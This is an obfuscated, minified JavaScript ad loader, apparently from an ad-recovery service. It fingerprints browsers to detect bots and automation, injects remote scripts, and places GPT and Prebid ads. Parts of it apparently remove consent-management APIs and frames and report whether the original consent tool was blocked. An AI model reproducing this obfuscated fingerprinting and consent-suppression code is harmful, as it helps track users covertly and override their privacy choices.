0===r[n(690)]&&0===i[n(690)]&&(n(419)!==i[n(571)]&&n(2615)!==i[n(571)]&&n(1160)!==i[n(571)]&&n(295)!==i[n(571)]||n(1373)===r[n(571)]?void 0:Pu)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(2394)];if(0!==r[n(690)])return!1;var i,o=r[n(571)];for(i in o)if(o[i])return i}};function Yu(){const e=t;var n,r,i=window,o=navigator;return Ju([e(3016)in o,e(325)in o,0===o[e(3065)][e(1290)](e(2451)),e(2346)in i,e(757)in i,e(2957)in i,e(1626)in i])>=5?e(2508):Ju([e(2253)in i,e(573)in i,e(1565)in i,0===o[e(3065)][e(1290)](e(1013)),e(2760)in o,e(1779)in i])>=4?e(2781):Ju([e(2046)in navigator,e(555)in(null!==(r=null===(n=document[e(3e3)])||void 0===n?void 0:n[e(2353)])&&void 0!==r?r:{}),e(380)in i,e(2593)in i,e(2327)in i,e(1836)in i])>=4?e(1408):e(1930)}var Qu={android:function(){const e=t;var n=Yu(),r=e(2508)===n,i=e(1408)===n;if(!r&&!i)return!1;var o=window;return Ju([e(703)in o,e(888)in o,r&&!(e(956)in o),i&&/android/i[e(1227)](navigator[e(1244)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(256)])||void 0===n?void 0:n[e(1695)]();return Zu(r,e(2597))?e(1212):Zu(r,e(260))||Zu(r,e(168))?e(638):Zu(r,e(295))?e(295):Zu(r,e(327))?e(327):Zu(r,e(1160))||Zu(r,e(2831))?e(1160):Zu(r,e(419))?e(419):Zu(r,e(2615))?e(2615):e(1930)},browserEngineKind:Yu,documentFocus:function(){const e=t;return void 0!==document[e(176)]&&document[e(176)]()},userAgent:function(){return navigator[t(256)]},appVersion:function(){const e=t;var n=navigator[e(1244)];if(null==n)throw new Hu(-1,e(248));return n},rtt:function(){const e=t;if(void 0===navigator[e(1188)])throw new Hu(-1,e(1653));if(void 0===navigator[e(1188)][e(2983)])throw new Hu(-1,e(684));return navigator[e(1188)][e(2983)]},windowSize:function(){const e=t;return{outerWidth:window[e(1750)],outerHeight:window[e(1052)],innerWidth:window[e(2933)],innerHeight:window[e(1228)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2803)])throw new Hu(-1,e(1645));if(void 0===navigator[e(2803)][e(2693)])throw new Hu(-3,e(246));return navigator[e(2803)][e(2693)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2803)])throw new Hu(-1,e(1645));if(void 0===window[e(2121)])throw new Hu(-1,e(2668));return navigator[e(2803)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2111)])return t[e(2111)][e(1203)]()}throw new Hu(-3,e(2827))},productSub:function(){const e=t;var n=navigator[e(828)];if(void 0===n)throw new Hu(-1,e(1211));return n},windowExternal:function(){const e=t;if(void 0===window[e(1831)])throw new Hu(-1,e(2438));var n=window[e(1831)];if(e(2407)!=typeof n[e(1203)])throw new Hu(-2,e(2308));return n[e(1203)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(710)])throw new Hu(-1,e(743));for(var n=navigator[e(710)],r=Object[e(1850)](n)===MimeTypeArray[e(1885)],i=0;i<n[e(2693)];i++)r&&(r=Object[e(1850)](n[i])===MimeType[e(1885)]);return r},evalLength:function(){const e=t;return eval[e(1203)]()[e(2693)]},webGL:function(){const e=t;var n=document[e(2914)](e(1411));if(e(2407)!=typeof n[e(2910)])throw new Hu(-2,e(3025));var r=n[e(2910)](e(767));if(null===r)throw new Hu(-4,e(2908));if(e(2407)!=typeof r[e(570)])throw new Hu(-2,e(937));return{vendor:r[e(570)](r[e(2522)]),renderer:r[e(570)](r[e(1353)])}},webDriver:function(){const e=t;if(null==navigator[e(3141)])throw new Hu(-1,e(1127));return navigator[e(3141)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(1805)]||r[e(506)]||r[e(938)]||r[e(302)];if(void 0!==o&&i[e(2282)]([o]),Array[e(2119)](r[e(539)]))e(2508)===Yu()&&Ju([!(e(189)in(n=window)),e(2476)in n,""+n[e(1935)]==e(1800),""+n[e(1120)]==e(1313)])>=3||i[e(2282)](r[e(539)]);else if(e(1555)==typeof r[e(539)]){var s=r[e(539)];s&&i[e(2282)](s[e(2951)](","))}return i},notificationPermissions:function(){return Nu(this,void 0,void 0,(function(){var t,e;return Lu(this,(function(n){const r=a1j;switch(n[r(2059)]){case 0:if(void 0===window[r(2408)])throw new Hu(-1,r(897));if(void 0===navigator[r(3146)])throw new Hu(-1,r(1331));if(r(2407)!=typeof(t=navigator[r(3146)])[r(2025)])throw new Hu(-2,r(2689));n[r(2059)]=1;case 1:return n[r(2953)][r(2282)]([1,3,,4]),[4,t[r(2025)]({name:r(876)})];case 2:return e=n[r(1246)](),[2,r(2688)===window[r(2408)][r(1471)]&&r(646)===e[r(690)]];case 3:throw n[r(1246)](),new Hu(-3,r(1464));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(3e3)])throw new Hu(-1,e(3135));var n=document[e(3e3)];if(e(2407)!=typeof n[e(2334)])throw new Hu(-2,e(1409));return n[e(2334)]()},functionBind:function(){const e=t;if(void 0===Function[e(1885)][e(1667)])throw new Hu(-2,e(722));return Function[e(1885)][e(1667)][e(1203)]()},process:function(){const e=t;var n=window[e(2044)],r=e(2484);if(void 0===n)throw new Hu(-1,""[e(1468)](r,e(2790)));if(n&&e(1802)!=typeof n)throw new Hu(-3,""[e(1468)](r,e(2318)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(1877)]={window:[e(1877)]},n[e(2901)]={window:[e(1938)]},n[e(711)]={window:[e(1838)]},n[e(2350)]={window:[e(1098)]},n[e(269)]={window:[e(438)]},n[e(2316)]={window:[e(2316)]},n[e(623)]={window:[e(1418),e(2855)]},n[e(1044)]={window:[e(1002)]},n[Uu]={window:[e(2759),e(1150)]},n[e(2228)]={window:[e(2390)]},n[Fu]={window:[e(1474),e(1948),e(1039),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(629),e(2500),e(401)]},n[e(754)]={window:[e(387)]},n[e(3141)]={window:[e(3141),e(728),e(1643),e(1983),e(1303),e(1624),e(2342)],document:[e(163),e(2925),e(1610),e(2579),e(1406),e(201),e(162),e(163),e(2270),e(584),e(403),e(685),e(3011),e(463)]},n[Bu]={window:[e(1222),e(1994)]},n),o={},s=Xu(window),a=[];for(r in void 0!==window[e(3012)]&&(a=Xu(window[e(3012)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(835)]&&Vu[e(159)](void 0,Wu([s],c[e(835)],!1)),u=!(void 0===c[e(3012)]||!a[e(2693)])&&Vu[e(159)](void 0,Wu([a],c[e(3012)],!1));o[r]=l||u}}return o}},Ku=function(){const e=t;function n(){const t=a1j;this[t(572)]=void 0,this[t(1668)]=void 0}return n[e(1885)][e(301)]=function(){return this[e(572)]},n[e(1885)][e(1117)]=function(){return this[e(1668)]},n[e(1885)][e(1818)]=function(){const t=e;if(void 0===this[t(572)])throw new Error(t(2981));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(1555)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Pu}),i[s]=c,c[r(2195)]&&(o=c)}return[i,o]}(this[t(572)],Gu),r=n[0],i=n[1];return this[t(1668)]=r,i},n[e(1885)][e(1949)]=function(){return Nu(this,void 0,void 0,(function(){var t;return Lu(this,(function(e){const n=a1j;switch(e[n(2059)]){case 0:return t=this,[4,Du(Qu)];case 1:return t[n(572)]=e[n(1246)](),[2,this[n(572)]]}}))}))},n}(),$u=I(6516);const td=async e=>{const n=t;try{if(r=navigator[n(256)],Boolean(r)&&function(){const t=n;if(ju instanceof RegExp)return ju;try{ju=new RegExp(t(2809),"i")}catch(t){ju=Tu}return ju}()[n(1227)](r))return st.A[n(376)](n(965)[n(1468)](navigator[n(256)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(3051)],r=void 0===e||e;return Nu(this,void 0,void 0,(function(){var t;return Lu(this,(function(e){const n=a1j;switch(e[n(2059)]){case 0:return r&&function(){const t=n;if(!(window[t(2871)]||Math[t(812)]()>=.001))try{var e=new XMLHttpRequest;e[t(329)](t(2106),t(2352)[t(1468)](t(1646),t(1623)),!0),e[t(1372)]()}catch(e){console[t(2172)](e)}}(),[4,(t=new Ku)[n(1949)]()];case 1:return e[n(1246)](),[2,t]}}))}))}({monitoring:!1})[n(759)]((t=>t[n(1818)]())),e=(0,$u.c)(((t,e)=>setTimeout((()=>e(new Error(n(3104)))),100))),r=await Promise[n(2085)]([t,e]);if(r&&r[n(2195)])return st.A[n(376)](n(377)[n(1468)](r[n(2598)])),!0}catch(t){return st.A[n(376)](n(1654),t),!1}}catch(t){return st.A[n(376)](n(196),t),st.A[n(2172)](t,n(2741)),!1}var r;if(navigator[n(256)][n(2828)](n(426))||n(1003)===navigator[n(256)]&&n(2387)===location[n(1401)])return!0;try{const t=[n(3124)];if([n(1650),n(1367)][n(2828)](navigator[n(256)])&&t[n(468)]((t=>location[n(1401)][n(417)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(1468)](rt.A[n(3117)],n(995)),kind:ht.MN[n(522)],endpoint:rt.A[n(3117)]}));if(n(673)===await t[n(2904)]())return!0}}catch(t){}return!1};async function ed(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(1468)](rt.A[n(3117)],n(1674)),endpoint:rt.A[n(3117)]}));return await r[n(288)]()}function nd(e){const n=t;if(Array[n(2119)](e)){const t=e[n(666)](nd);return t[n(2693)]>0&&n(1555)==typeof t[0]?t[n(1965)](((t,e)=>String(t)[n(3138)](String(e),void 0,{numeric:!0,sensitivity:n(1924)}))):t}if(e&&n(1802)==typeof e&&null!==e){const t=Object[n(1162)](e)[n(1965)](),r={};for(const n of t)r[n]=nd(e[n]);return r}return e}var rd=I(6964);window[t(1210)]=!1,window[t(1210)]=!1;const id=window[t(2524)][t(1401)],od=(new URL(rt.A[t(3117)])[t(1401)],{version:"v9",originalHostname:id});(e=>{const n=t;var r,i;if(Mu.A[n(1949)](),!1!==(0,rd.aX)())try{!function(){const t=n,e=t(3049)[t(1468)](t(2557),t(1970)),r=document[t(2914)](t(2578));r[t(1478)]=e,document[t(296)][t(719)](r)}()}catch(t){}zt.A[n(1949)](window);const o=null===(r=document[n(947)])||void 0===r?void 0:r[n(1485)](n(1178));if(o)window[n(480)]("r_"+o,"*");else{var s;const t=null===(s=document[n(947)])||void 0===s?void 0:s[n(1485)](n(2170));t&&window[n(480)](t,"*")}if(null===(i=document[n(947)])||void 0===i||i[n(2692)](),function(){const t=n;let e=arguments[t(2693)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(1934)===location[t(3015)]&&(location[t(3015)]="",wt.A[t(238)](t(479),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(947)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(2693)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(3028)](i(1094))?a:i(1043)[i(1468)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(1485)](n(647))||e[n(1485)](n(3155));if(null===r)throw new Error(n(1174));return r=r[n(3028)]("//")?t[n(1029)]+r:r,new URL(r,t[n(1957)])}(e,n);if(c[i(1401)]===s[i(1401)]&&c[i(2607)]===s[i(2607)])return null;c[i(2819)]=s[i(2819)],c[i(1029)]=/localhost|127.0.0.1/[i(1227)](s[i(2819)])?i(909):i(2969),s[i(2607)]&&(c[i(2607)]=s[i(2607)]),Object[i(1255)](o)[i(2533)]((t=>{const e=i;let[n,r]=t;c[e(1452)][e(238)](n,r)}));const l=(0,Au.R0)(n);return l[i(192)](i(3155),c[i(1957)]),l}(location,document[t(947)],wt.A[t(2106)](t(479),!1),e);return!!i&&(document[t(947)][t(2297)]?(0,Au.WH)(i,document[t(947)]):(0,Au.qj)(i),document[t(947)][t(2692)](),console[t(803)](t(3102)),!0)}({essential:""}))throw new Error(n(2807));try{window[n(640)](new CustomEvent(n(2818)))}catch(t){}return Su[n(1520)](n(1178))?(window[n(2260)]=rt.A[n(2430)],(0,ot.wZ)(e),st.A[n(449)](e),st.A[n(376)](n(2430),rt.A[n(2430)]),st.A[n(376)](n(2459),rt.A[n(355)]),st.A[n(376)](n(2524),window[n(2524)][n(1957)]),st.A[n(376)](n(853),window[n(2326)][n(256)]),st.A[n(376)](n(2800),(0,ot.LZ)()),st.A[n(376)](n(148),Iu.A[n(2517)]()[n(1203)]()),rt.A[n(376)]||n(1020)===wt.A[n(2106)](n(1821),!1)?((0,vu.z)((0,At.i7)(n(1073))),window[n(1597)]=nu.md,window[n(2591)]=nu.ks,window[n(2618)]=nu._,window[n(1854)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(2754)],endpoint:rt.A[n(3117)]}),window[n(1198)]=ht.sH,window[n(458)]=ht.EW,window[n(2125)]=t=>yu({_window:window,protectUrlContext:e,html:t}),window[n(1005)]=t=>au({protectUrlContext:e,stylesheet:t})):(0,vu.z)((0,At.i7)()),!0):(console[n(803)](n(1745)),!1)})(od)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(167)])&&void 0!==i||(r[n(167)]={}),window[n(167)][n(2068)]=!0,window[n(167)][n(2664)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,f,p,g,b,w;let v=arguments[t(2693)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(2235)](e);let i="";for(let t=0;t<r[n(2693)];t++)i+=String[n(2638)](r[t]);return btoa(i)}(JSON[t(2236)](nd({a_summary:{gpt:{paths:null===(e=window[t(2939)])||void 0===e||null===(e=e[t(1128)]())||void 0===e||null===(e=e[t(1023)]())||void 0===e?void 0:e[t(666)]((e=>e[t(1018)]()))}},prebid:{config:null===(r=window[t(1718)])||void 0===r||null===(i=r[t(1522)])||void 0===i?void 0:i[t(1716)](r),userIds:null===(o=window[t(1718)])||void 0===o||null===(s=o[t(789)])||void 0===s?void 0:s[t(1716)](o),adUnits:null===(a=window[t(1718)])||void 0===a?void 0:a[t(586)],installedModules:null===(c=window[t(1718)])||void 0===c?void 0:c[t(826)],consentMetadata:null===(l=window[t(1718)])||void 0===l||null===(u=l[t(2817)])||void 0===u?void 0:u[t(1716)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(1718)])||void 0===d||null===(h=d[t(726)])||void 0===h?void 0:h[t(1716)](d),events:null===(m=window[t(1718)])||void 0===m||null===(f=m[t(2935)])||void 0===f?void 0:f[t(1716)](m)}:void 0,gpt:{config:null===(p=window[t(2939)])||void 0===p||null===(g=p[t(1522)])||void 0===g?void 0:g[t(1716)](p),pubads:{slots:null===(b=window[t(2939)])||void 0===b||null===(b=b[t(1128)]())||void 0===b||null===(b=b[t(1023)]())||void 0===b?void 0:b[t(666)]((e=>({adUnitPath:e[t(1018)](),attributeKeys:e[t(3094)](),categoryExclusions:e[t(660)](),clickUrl:e[t(2458)](),slotId:e[t(951)](),sizes:e[t(1900)](),outOfPage:e[t(464)](),services:e[t(379)]()[t(666)]((e=>({name:e[t(1562)]()}))),targeting:Object[t(1381)](e[t(2105)]()[t(666)]((n=>[n,e[t(149)](n)])))}))),targeting:Object[t(1381)](null===(w=window[t(2939)])||void 0===w||null===(w=w[t(1128)]())||void 0===w||null===(w=w[t(2105)]())||void 0===w?void 0:w[t(666)]((e=>{const n=t;var r;return[e,null===(r=window[n(2939)])||void 0===r||null===(r=r[n(1128)]())||void 0===r?void 0:r[n(149)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(1270)])||void 0===x||x[t(1716)](k,y)}catch(t){}return y};const l=Math[n(2789)](performance[n(1458)]());if((0,ot.gX)(.01),await(async t=>{const e=n,r=td(t),i=wt.A[e(2106)](e(2834));return i?Boolean(i):await r})(e)&&!vt(location[n(1957)])&&!rt.A[n(376)]&&n(1020)!==wt.A[n(2106)](n(1821),!1))return(0,ot.mQ)(e,new Map([[n(574),n(405)]])),void st.A[n(376)](n(787));const u=(0,dt.i)();if(!u)return void st.A[n(376)](n(392));const d=rt.A[n(3117)][n(2828)](n(1100));(0,ot.gX)(d?1:u[n(245)]),st.A[n(376)](n(1608),u);const h=(window[n(2524)][n(1901)]+window[n(2524)][n(3015)])[n(2828)](n(294))||n(1020)===wt.A[n(2106)](n(294),!1);if(!u)return st.A[n(376)](n(491));if(null!==(o=null==u?void 0:u[n(2149)])&&void 0!==o&&!o&&window[n(1720)]!==window[n(2723)])return st.A[n(376)](n(1963));if(u[n(2323)]&&!rt.A[n(376)]&&n(1020)!==wt.A[n(2106)](n(1821),!1)&&!h){const[g,b]=await Promise[n(1354)]([(0,Eu.H4)(u[n(460)]),(0,Eu.jy)(u[n(1501)])]);return(0,ot.JR)(e,g,g&&b,!1),st.A[n(376)](n(1500))}if(!u[n(2081)]&&!rt.A[n(376)]&&n(1020)!==wt.A[n(2106)](n(1821),!1)&&!h)return st.A[n(376)](n(2696));wt.A[n(1920)](u[n(2454)]&&!!u[n(2404)]),(0,zu.Nq)();const[m,f]=null!=u&&u[n(1258)]||h?[!0,!0]:await Promise[n(1354)]([(0,Eu.H4)(u[n(460)]),(0,Eu.jy)(u[n(1501)])]);if(window[n(167)][n(765)]=m,(0,zu.B3)(),st.A[n(376)](n(891),m),st.A[n(376)](n(2101),f),u[n(3114)]){const w=await async function(t){const e=n;try{const n=wt.A[e(2106)](e(940));if(n)try{const r=JSON[e(2682)](n);if(r[e(1820)]&&r[e(1820)]+864e5>Date[e(1458)]())return ed(t)[e(759)]((t=>{const n=e;t&&wt.A[n(238)](n(940),JSON[n(2236)]({...t,cachedAt:Date[n(1458)]()}))})),r}catch(t){}const r=await ed(t);return r&&wt.A[e(238)](e(940),JSON[e(2236)]({...r,cachedAt:Date[e(1458)]()})),r}catch(t){return st.A[e(2172)](e(225),t),{ivt:!1,reason:e(2172)}}}(e);if(w[n(940)])return(0,ot.mQ)(e,new Map([[n(574),w[n(2547)]],[n(2229),m[n(1203)]()]])),void st.A[n(376)](n(1548))}(0,ot.JR)(e,m,m&&f,null!==(s=u[n(2934)])&&void 0!==s&&s);try{var a;const v=null===(a=u[n(2264)])||void 0===a?void 0:a[n(2242)]((t=>t[n(2138)]));var c;v&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(2828)](d)||Math[l(812)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(2939)]=window[o(2939)]||{},window[o(2939)][o(478)]=window[o(2939)][o(478)]||[],window[o(2939)][o(478)][o(2282)]((()=>{const t=o,a=Math[t(2789)](performance[t(1458)]());let c=!1;window[t(2939)][t(1128)]()[t(1942)](t(2291),(e=>{const n=t;if(c)return;const r=e[n(2098)][n(1018)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(2789)](performance[n(1458)]())})})),window[t(2939)][t(1128)]()[t(1942)](t(2684),(o=>{const l=t;if(c)return;const u=o[l(2098)][l(1018)]()||"";if(!u||!s[u])return;if(o[l(1107)])return;c=!0;const d=Math[l(2789)](performance[l(1458)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(2291)],d)}))}))})(e,c,o,u))})(e,u[n(2029)],u[n(245)],m,f,null!==(c=v[n(3097)])&&void 0!==c&&c,l)}catch(y){}function p(){const t=n;try{const e=window[t(2939)];return!!e&&t(147)===e[t(1494)][t(1203)]()}catch(t){return!1}}if(Iu.A[n(1571)]()&&setTimeout((()=>{p()&&(0,ot.XZ)(e,m)}),1051),!(0,mt.Gb)(u[n(1276)])&&!vt(location[n(1957)]))return void st.A[n(376)](n(1602));if(u[n(1760)]&&(0,mt.oi)(u[n(1760)]))return(0,ot.ME)(e),void st.A[n(376)](n(2418));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(2370)]=e[o(2454)],window[o(970)]=e[o(2029)];let c,l,u,d=!1,h=!1;if(St(),r){var m;if(st.A[o(376)](o(1570),e[o(594)]),null!==(m=e[o(594)])&&void 0!==m&&m[o(2138)]){var f;st.A[o(376)](o(2475),e[o(2454)]);const n=null!==(f=e[o(594)][o(2845)])&&void 0!==f?f:"eu";(o(1354)===n||"eu"===n&&e[o(2454)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(2015)])&&void 0!==i?i:3e3;if(st.A[r(376)](r(1754)),await async function(t){const e=r,n=e(352);try{const t=localStorage[e(1370)](n);if(t){const{value:n,expiresAt:r}=JSON[e(2682)](t);if(r&&r>Date[e(1458)]())return st.A[e(376)](e(1424)[e(1468)](n,e(306))[e(1468)](r-Date[e(1458)](),"ms")),n}}catch(t){st.A[e(2172)](e(2230),t)}st.A[e(376)](e(533));const i=await xt(t);try{localStorage[e(3057)](n,JSON[e(2236)]({value:i,expiresAt:Date[e(1458)]()+3e5})),st.A[e(376)](e(1547)+i)}catch(t){st.A[e(2172)](e(2847),t)}return i}(s))return st.A[r(376)](r(2796)),!1;st.A[r(376)](r(1259)[r(1468)](n[r(574)],r(1613))),r(3120)===n[r(574)]?(n[r(2061)]&&(window[r(1998)]=n[r(2061)]),n[r(2819)]&&(window[r(1834)]=n[r(2819)])):r(1929)===n[r(574)]&&(window[r(2616)]=n[r(2061)],n[r(766)]&&(window[r(1542)]=n[r(766)])),st.A[r(376)](r(2464));const a=t=>{const e=r;try{t()}catch(t){st.A[e(2172)](e(1974),t)}};a((()=>delete window[r(1145)])),a((()=>delete window[r(2252)])),a((()=>delete window[r(1896)])),a((()=>window[r(1577)][r(2482)]&&window[r(1577)][r(2482)][r(2546)][r(2692)]())),a((()=>window[r(1577)][r(2627)]&&window[r(1577)][r(2627)][r(2546)][r(2692)]())),a((()=>window[r(1577)][r(742)]&&window[r(1577)][r(742)][r(2546)][r(2692)]()));const c=document[r(3067)](r(296))[0],l=r(3120)===n[r(574)]?""[r(1468)](rt.A[r(3117)],r(838)):r(1929)===n[r(574)]?""[r(1468)](rt.A[r(3117)],r(1660)):r(1185)===n[r(574)]||r(1434)===n[r(574)]?n[r(1434)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(2914)](r(2578));return d[r(1375)]=!0,d[r(574)]=r(1453),d[r(3155)]=u,c[r(719)](d),st.A[r(376)](r(1473)[r(1468)](n[r(574)],r(1968))),!0}(t,rt.A[o(3117)],e[o(594)]))}const n=xt(1e4)[o(759)]((n=>{const r=o,i=!n;return st.A[r(376)](r(1106)[r(1468)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1j;window[n(1145)]?window[n(1145)](n(1942),2,(i=>{const o=n;r=i[o(2017)],st.A[o(376)](o(1996),i),!e||i[o(2446)]?o(740)===i[o(2594)]||o(1444)===i[o(2594)]?t(!0):st.A[o(376)](o(2595),i[o(2594)]):st.A[o(376)](o(3036),i[o(2446)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(2085)]([i,s]);return window[n(1145)]&&void 0!==r&&window[n(1145)](n(502),2,(t=>{const e=n;st.A[e(376)](e(2419),t)}),r),a}(0,e[o(2454)]),h=!u),[o(1364),o(1725),o(877)][o(468)]((t=>location[o(2819)][o(417)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(1145)](n(1942),2,(e=>{const r=n;var i;window[r(242)]=!(!e[r(2446)]||1==(null!==(i=e[r(1366)][r(378)][1])&&void 0!==i?i:0)),window[r(1145)](r(502),2,(function(){const t=r;st.A[t(376)](t(2005))}),e[r(2017)]),t()})),setTimeout((()=>{e(new Error(n(151)))}),104)}))[o(1919)]((t=>{const e=o;st.A[e(2172)](e(1074),t)})),st.A[o(376)](o(242),window[o(242)])))}if(e[o(1736)]&&(0,dt.I)(e[o(1736)],r,i,t),wt.A[o(2106)](o(2135),!1)){var p;const t=wt.A[o(2106)](o(2135),!1)[o(2951)](",");e[o(2184)]=(null!==(p=e[o(2184)])&&void 0!==p?p:[])[o(1262)]((e=>t[o(468)]((t=>e.id[o(2828)](t)))))}e[o(2184)]=yt(null!==(s=e[o(2184)])&&void 0!==s?s:[]),e[o(2376)]=yt(e[o(2376)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(2533)]((t=>t[r(1414)](e,n))),b[r(238)](e,n)}),r)[0],[v,y]=bt(g,b[o(238)][o(1667)](b),r),x=null===(a=window[o(167)])||void 0===a?void 0:a[o(478)];if(window[o(167)]={...window[o(167)],...v},Array[o(2119)](x)&&x[o(2533)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(1957)]))return void st.A[o(376)](o(1990));const k=await(0,ft.C8)(t,rt.A[o(3117)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(2184)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(3117)]);e[r(1401)]=""[r(1468)](t,".")[r(1468)](e[r(1401)]),gt(e[r(1957)])}const l=n?(0,ft.XV)(rt.A[r(3117)],0):rt.A[r(3117)];if(pt(r(597),r(2578),(0,ht.Wq)({protectUrlContext:t,url:l+r(3083),kind:ht.MN[r(2754)],endpoint:l})),null!==(i=e[r(2184)])&&void 0!==i&&i[r(2242)]((t=>{const e=r;var n;return null===(n=t[e(535)])||void 0===n?void 0:n[e(468)]((t=>t[e(1319)]))}))&&pt(r(597),r(2578),(0,ht.Wq)({protectUrlContext:t,url:r(2710),kind:ht.MN[r(2754)],endpoint:l})),null!==(s=e[r(2184)])&&void 0!==s&&s[r(2242)]((t=>{const e=r;var n;return null===(n=t[e(535)])||void 0===n?void 0:n[e(468)]((t=>t[e(2139)]||t[e(1426)]||t[e(2042)]||t[e(487)]||t[e(1315)]||t[e(2250)]||t[e(2312)]||t[e(619)]||t[e(3076)]||t[e(3009)]))}))&&(pt(r(597),r(2578),(0,ht.Wq)({protectUrlContext:t,url:r(2129),kind:ht.MN[r(2754)],endpoint:l})),pt(r(597),r(2578),(0,ht.Wq)({protectUrlContext:t,url:l+r(266),kind:ht.MN[r(2754)],endpoint:l}))),null!==(a=e[r(2184)])&&void 0!==a&&a[r(2242)]((t=>{const e=r;var n;return null===(n=t[e(535)])||void 0===n?void 0:n[e(468)]((t=>(0,mt.P)(t[e(2139)])&&e(1905)===t[e(2139)][e(2894)][e(574)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(554),kind:ht.MN[r(2754)],endpoint:l});pt(r(597),r(2578),e)}null!==(c=e[r(2184)])&&void 0!==c&&c[r(2242)]((t=>{const n=r;var i;return null===(i=t[n(535)])||void 0===i?void 0:i[n(468)]((t=>(0,mt.$8)(e[n(766)],t[n(2139)])))}))&&pt(r(597),r(2578),(0,ht.Wq)({protectUrlContext:t,url:r(729),kind:ht.MN[r(2754)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let z="",_={};const S=o(541)+btoa(location[o(1401)]);document[o(1942)](o(263),(()=>window[S]=Date[o(1458)]())),window[o(1942)](o(1690),(()=>window[S]=Date[o(1458)]()));let j=!1;new ct((()=>{const n=o;var r,s;if(document[n(823)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(2184)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),z!==window[n(2524)][n(1957)][n(2951)]("#")[0]&&(z=window[n(2524)][n(1957)][n(2951)]("#")[0],null!==(l=e[n(2403)])&&void 0!==l&&l&&c[n(2533)]((t=>{const e=n;var r;return null===(r=document[e(2433)](t))||void 0===r?void 0:r[e(2692)]()})),(null===(u=e[n(157)])||void 0===u||u)&&(_={},g[n(2533)]((t=>t[n(851)](b))))),(0,kt.Wf)(g,_))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(167)]={...window[n(167)],...w(g)},(0,lt.Ih)(null!==(s=e[n(1827)])&&void 0!==s?s:[]),g[n(2533)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(440)][e(3040)][e(1827)])&&void 0!==r?r:[])})),!j&&e[n(588)]&&(j=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(588)])}),1e4)),!0}))[o(2128)]()})(e,u,m,f)}catch(x){st.A[n(2172)](x,n(2940),x[n(2111)])}}catch(k){throw k}finally{St(),(0,Eu.H4)()}})(od)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map
